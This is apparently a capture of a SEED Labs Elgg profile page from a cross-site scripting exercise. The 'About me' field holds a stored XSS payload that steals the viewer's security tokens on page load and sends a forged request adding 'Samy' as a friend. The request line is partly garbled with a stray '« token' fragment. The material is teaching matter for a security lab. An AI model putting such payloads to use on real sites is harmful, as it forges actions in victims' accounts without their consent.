 www.seed-server.com/profile/samy
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy
Edit avatar Edit profile
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "www.seed-server.com/action/friends/add?friend=59" + token + ts « token;  //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Blogs
Bookmarks
Files
Pages
Wire post
Add